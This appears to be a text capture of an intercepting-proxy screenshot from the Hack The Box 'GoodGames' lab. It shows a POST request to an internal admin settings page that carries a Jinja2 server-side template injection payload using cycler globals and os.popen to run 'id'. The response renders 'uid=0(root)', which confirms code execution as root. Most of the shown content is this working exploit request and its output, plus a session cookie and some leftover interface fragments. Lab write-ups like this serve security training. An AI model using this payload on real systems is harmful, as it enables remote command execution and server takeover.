 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://internal-administration.goodgames.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://internal-administration.goodgames.htb/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
.eJwlzjmOAkEMQNG7VDxB2a7F5jItL2WBRpqRuiFC3J1GhP9H71m23NdxLZf7_lg_ZbtFuZQQnppZsTN74IpGKFjDwKENldVVoJurz-kQ4Ow0mAkQhOrI2WrETCI0W613
AaVVWwfgYeSik2RpjkBDYpEp0bAjE3MyG5QT8jjW_tV80o89t_v_7_o7h0pSFVGqzcUAqkmLoHlyEpDCcjpll_J6A4aTPnI.Zzig-w.-ARFAqVotSScnz8FKIOZWHhfGq
8
14 Connection: keep-alive
15
16 name={{+cycler.__init__.__globals__.os.popen('id').read()+}}
Response
Pretty Raw Hex Render
\n
341 </div>
342 </div>
343 </div>
344 <div class="row">
345 <div class="col-md-6 mb-3">
346 <div class="form-group">
347 <label for="email">
Email
</label>
348 <input class="form-control" id="email" type="email" placeholder="
name@company.com" value="admin@goodgames.htb" readonly>
349 </div>
350 </div>
351 <div class="col-md-6 mb-3">
352 <div class="form-group">
353 <label for="phone">
Phone
</label>
354 <input class="form-control" id="phone" type="number" placeholder="+12-345 678
910" required>
355 </div>
356 </div>
357 </div>
358 <div class="mt-3">
359 <button class="btn btn-gray-800 mt-2 animate-up-2" type="submit">
Save all
</button>
360 </div>
361 </form>
362 </div>
363 </div>
364 <div class="col-12 col-xl-4">
365 <div class="row">
366 <div class="col-12 mb-4">
367 <div class="card shadow border-0 text-center p-0">
368 <div class="profile-cover rounded-top" data-background="
/static/assets/img/profile-cover.jpg">
</div>
369 <div class="card-body pb-5">
370 <img src="/static/assets/img/team/profile-picture-1.jpg" class="avatar-xl
rounded-circle mx-auto mt-n7 mb-4" alt="Neil Portrait">
371 <h4 class="h3">
372 uid=0(root) gid=0(root) groups=0(root)
373
374 </h4>
375 <h5 class="fw-normal">
376 admin
377 </h5>
378 <p class="text-gray mb-4">
379 admin@goodgames.htb
380 </p>
Insp
Requ
Requ
Requ
Requ
Requ
Respo